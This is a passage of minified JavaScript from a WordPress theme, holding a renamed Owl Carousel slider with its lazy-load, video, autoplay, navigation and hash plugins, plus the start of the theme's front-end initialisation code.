this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel')};wpexOwl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case '<':return rtl?a>b:a<b;case '>':return rtl?a<b:a>b;case '>=':return rtl?a<=b:a>=b;case '<=':return rtl?a>=b:a<=b;default:break}};wpexOwl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture)}else if(element.attachEvent){element.attachEvent('on'+event,listener)}};wpexOwl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture)}else if(element.detachEvent){element.detachEvent('on'+event,listener)}};wpexOwl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event)}});this.register({type:wpexOwl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event)}}
return event};wpexOwl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0}
this._states.current[name]++},this))};wpexOwl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--},this))};wpexOwl.prototype.register=function(object){if(object.type===wpexOwl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={}}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments)}
return e.namespace&&e.namespace.indexOf('owl')>-1};$.event.special[object.name].owl=!0}}else if(object.type===wpexOwl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags)}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i},this))}};wpexOwl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=!0},this))};wpexOwl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event]},this))};wpexOwl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY}else{result.x=event.clientX;result.y=event.clientY}
return result};wpexOwl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y}};$.fn.wpexOwlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new wpexOwl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:wpexOwl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event])}},data))})}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args)}})};$.fn.wpexOwlCarousel.Constructor=wpexOwl})(window.Zepto||window.jQuery,window,document);(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch()}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers)};AutoRefresh.Defaults={autoRefresh:!0,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval)};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh())};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler])}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null)}};$.fn.wpexOwlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh})(window.Zepto||window.jQuery,window,document);(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel':$.proxy(function(e){if(!e.namespace){return}
if(!this._core.settings||!this._core.settings.lazyLoad){return}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items/2)||settings.items),i=((settings.center&&n*-1)||0),position=((e.property&&e.property.value)||this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones/2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers)}
Lazy.Defaults={lazyLoad:!1}
Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy')},this)).attr('src',url)}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url('+url+')','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy')},this);image.src=url}},this));this._loaded.push($item.get(0))}
Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler])}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null)}};$.fn.wpexOwlCarousel.Constructor.Plugins.Lazy=Lazy})(window.Zepto||window.jQuery,window,document);(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update()}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update()}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update()}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers)};AutoHeight.Defaults={autoHeight:!1,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end);heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height())});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass)};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler])}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null)}};$.fn.wpexOwlCarousel.Constructor.Plugins.AutoHeight=AutoHeight})(window.Zepto||window.jQuery,window,document);(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']})}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault()}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove()}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop()}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content))}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e)},this))};Video.Defaults={video:!1,videoHeight:!1,videoWidth:!1};Video.prototype.fetch=function(target,item){var type=target.attr('data-vimeo-id')?'vimeo':'youtube',id=target.attr('data-vimeo-id')||target.attr('data-youtube-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube'}else if(id[3].indexOf('vimeo')>-1){type='vimeo'}else{throw new Error('Video URL not supported.')}
id=id[6]}else{throw new Error('Missing video URL.')}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url])};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>'}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>'}
target.after(tnLink);target.after(icon)};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy'}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return!1}
if(video.type==='youtube'){path="https://img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path)}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'https://vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path)}})}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video')};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="https://www.youtube.com/embed/'+video.id+'?autoplay=1&v='+video.id+'" frameborder="0" allowfullscreen></iframe>'}else if(video.type==='vimeo'){html='<iframe src="https://player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing')};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame')};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler])}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null)}};$.fn.wpexOwlCarousel.Constructor.Plugins.Video=Video})(window.Zepto||window.jQuery,window,document);(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=!0;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated'}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap()}},this)};this.core.$element.on(this.handlers)};Animate.Defaults={animateOut:!1,animateIn:!1};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return}
if(!$.support.animation||!$.support.transition){return}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing)}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming)}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd()};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler])}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null)}};$.fn.wpexOwlCarousel.Constructor.Plugins.Animate=Animate})(window.Zepto||window.jQuery,window,document);(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._interval=null;this._paused=!1;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play()}else{this.stop()}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play()}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s)}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop()}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause()}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play()}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options)};Autoplay.Defaults={autoplay:!1,autoplayTimeout:5000,autoplayHoverPause:!1,autoplaySpeed:!1};Autoplay.prototype.play=function(timeout,speed){this._paused=!1;if(this._core.is('rotating')){return}
this._core.enter('rotating');this._interval=window.setInterval($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return}
this._core.next(speed||this._core.settings.autoplaySpeed)},this),timeout||this._core.settings.autoplayTimeout)};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return}
window.clearInterval(this._interval);this._core.leave('rotating')};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return}
this._paused=!0};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler])}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null)}};$.fn.wpexOwlCarousel.Constructor.Plugins.autoplay=Autoplay})(window.Zepto||window.jQuery,window,document);(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=!1;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+$(e.content).find('[data-dot]').andSelf('[data-dot]').attr('data-dot')+'</div>')}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop())}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1)}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw()}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=!0;this._core.trigger('initialized',null,'navigation')}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation')}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers)};Navigation.Defaults={nav:!1,navText:['prev','next'],navSpeed:!1,navElement:'div',navContainer:!1,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed)},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed)},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')]}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed)},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this)}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler])}
for(control in this._controls){this._controls[control].remove()}
for(override in this.overides){this._core[override]=this._overrides[override]}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null)}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length/2,upper=lower+this._core.items().length,maximum=this._core.maximum(!0),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items)}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break}
j=0,++k}
j+=this._core.mergers(this._core.relative(i))}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(!0));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(!0))}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''))}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]))}else if(difference<0){this._controls.$absolute.children().slice(difference).remove()}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active')}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)}};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current},this)).pop()};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy}
return position};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(!0),speed)};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(!1),speed)};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed)}else{$.proxy(this._overrides.to,this._core)(position,speed)}};$.fn.wpexOwlCarousel.Constructor.Plugins.Navigation=Navigation})(window.Zepto||window.jQuery,window,document);(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation')}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').andSelf('[data-hash]').attr('data-hash');if(!hash){return}
this._hashes[hash]=e.content}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null}).join();if(!hash||window.location.hash.slice(1)===hash){return}
window.location.hash=hash}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return}
this._core.to(this._core.relative(position),!1,!0)},this))};Hash.Defaults={URLhashListener:!1};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler])}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null)}};$.fn.wpexOwlCarousel.Constructor.Plugins.Hash=Hash})(window.Zepto||window.jQuery,window,document);(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform')},csstransforms3d:function(){return!!test('perspective')},csstransitions:function(){return!!test('transition')},cssanimations:function(){return!!test('animation')}};function test(property,prefixed){var result=!1,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:!0;return!1}});return result}
function prefixed(property){return test(property,!0)}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition]}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation]}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d()}})(window.Zepto||window.jQuery,window,document);var wpex={};(function($){'use strict';wpex={init:function(){this.config();this.bindEvents()},config:function(){this.config={$window:$(window),$document:$(document),windowWidth:$(window).width(),windowHeight:$(window).height(),windowTop:$(window).scrollTop(),$body:$('body'),viewportWidth:'',$wpAdminBar:null,isRetina:!1,heightChanged:!1,widthChanged:!1,isRTL:!1,iLightboxSettings:{},isMobile:!1,mobileMenuStyle:null,mobileMenuToggleStyle:null,mobileMenuBreakpoint:960,$siteWrap:null,$siteMain:null,$siteHeader:null,siteHeaderStyle:null,siteHeaderHeight:0,siteHeaderTop:0,siteHeaderBottom:0,verticalHeaderActive:!1,hasHeaderOverlay:!1,hasStickyHeader:!1,hasStickyMobileHeader:!1,hasStickyNavbar:!1,$siteLogo:null,siteLogoHeight:0,siteLogoSrc:null,$siteNavWrap:null,$siteNav:null,$siteNavDropdowns:null,$localScrollTargets:'li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a',localScrollOffset:0,localScrollSpeed:600,localScrollEasing:'easeInOutCubic',localScrollSections:[],hasTopBar:!1,hasStickyTopBar:!1,$stickyTopBar:null,hasStickyTopBarMobile:!1,hasFixedFooter:!1}},bindEvents:function(){var self=this;self.config.$document.on('ready',function(){self.initUpdateConfig();self.responsiveText();self.superfish();self.mobileMenu();self.navNoClick();self.hideEditLink();self.customMenuWidgetAccordion();self.inlineHeaderLogo();self.menuSearch();self.headerCart();self.backTopLink();self.smoothCommentScroll();self.tipsyTooltips();self.customHovers();self.toggleBar();self.localScrollLinks();self.customSelects();self.wpexOwlCarousel();self.autoLightbox();self.iLightbox();self.overlayHovers();self.skillbar();self.milestone();self.countdown();self.typedText();self.equalHeights();self.archiveMasonryGrids();self.isotopeGrids();self.responsiveCSS();self.vcexFilterNav();self.ctf7Preloader();self.rtlStretchRows();self.vcPageEditable();self.wooGallery();self.twentytwenty()});self.config.$window.on('load',function(){self.config.$body.addClass('wpex-window-loaded');self.windowLoadUpdateConfig();self.megaMenusWidth();self.megaMenusTop();self.flushDropdownsTop();self.fadeIn();self.parallax();self.cartSearchDropdownsRelocate();self.sliderPro();self.stickyTopBar();self.vcSliderAccordions();if(self.config.hasStickyHeader){var $stickyStyle=wpexLocalize.stickyHeaderStyle;if('standard'==$stickyStyle||'shrink'==$stickyStyle||'shrink_animated'==$stickyStyle){self.stickyHeader();self.shrinkStickyHeader()}}
self.stickyHeaderMenu();self.stickyVcexNavbar();self.headerOverlayOffset();self.footerReveal();self.fixedFooter();self.titleBreadcrumbsFix();if($.fn.infinitescroll!==undefined&&$('div.infinite-scroll-nav').length){self.infiniteScrollInit()}
window.setTimeout(function(){self.scrollToHash(self)},500)});self.config.$window.resize(function(){self.config.widthChanged=!1;self.config.heightChanged=!1;if(self.config.$window.width()!=self.config.windowWidth){self.config.widthChanged=!0;self.widthResizeUpdateConfig()}
if(self.config.$window.height()!=self.config.windowHeight){self.config.windowHeight=self.config.$window.height();self.config.heightChanged=!0}});self.config.$window.scroll(function(){self.config.$hasScrolled=!1;if(self.config.$window.scrollTop()!=self.config.windowTop){self.config.$hasScrolled=!0;self.config.windowTop=self.config.$window.scrollTop();self.localScrollHighlight()}});self.config.$window.on('orientationchange',function(){self.widthResizeUpdateConfig();self.isotopeGrids();self.vcexFilterNav();self.archiveMasonryGrids()})},initUpdateConfig:function(){var self=this;self.config.$body.addClass('wpex-docready');self.config.viewportWidth=self.viewportWidth();self.config.isRetina=self.retinaCheck();if(self.config.isRetina){self.config.$body.addClass('wpex-is-retina')}
if(self.mobileCheck()){self.config.isMobile=!0;self.config.$body.addClass('wpex-is-mobile-device')}
var $wpAdminBar=$('#wpadminbar');if($wpAdminBar.length){self.config.$wpAdminBar=$wpAdminBar}
var $siteWrap=$('#wrap');if($siteWrap){self.config.$siteWrap=$siteWrap}
var $siteMain=$('#main');if($siteMain){self.config.$siteMain=$siteMain}
var $siteHeader=$('#site-header');if($siteHeader.length&&!$siteHeader.hasClass('header-builder')){self.config.siteHeaderStyle=wpexLocalize.siteHeaderStyle;self.config.$siteHeader=$('#site-header')}
var $siteLogo=$('#site-logo img.logo-img');if($siteLogo.length){self.config.$siteLogo=$siteLogo;self.config.siteLogoSrc=self.config.$siteLogo.attr('src')}
var $siteNavWrap=$('#site-navigation-wrap');if($siteNavWrap.length){self.config.$siteNavWrap=$siteNavWrap;var $siteNav=$('#site-navigation',$siteNavWrap);if($siteNav.length){self.config.$siteNav=$siteNav}
if(wpexLocalize.hasStickyNavbar){self.config.hasStickyNavbar=!0}
var $siteNavDropdowns=$('.dropdown-menu > .menu-item-has-children > ul',$siteNavWrap);if($siteNavWrap.length){self.config.$siteNavDropdowns=$siteNavDropdowns}}
if(wpexLocalize.hasMobileMenu){self.config.mobileMenuStyle=wpexLocalize.mobileMenuStyle;self.config.mobileMenuToggleStyle=wpexLocalize.mobileMenuToggleStyle;self.config.mobileMenuBreakpoint=wpexLocalize.mobileMenuBreakpoint}
if(self.config.$body.hasClass('wpex-has-fixed-footer')){self.config.hasFixedFooter=!0}
self.config.$footerReveal=$('.footer-reveal-visible');if(self.config.$footerReveal.length&&self.config.$siteWrap&&self.config.$siteMain){self.config.$hasFooterReveal=!0}
if(self.config.$siteHeader&&self.config.$body.hasClass('has-overlay-header')){self.config.hasHeaderOverlay=!0}
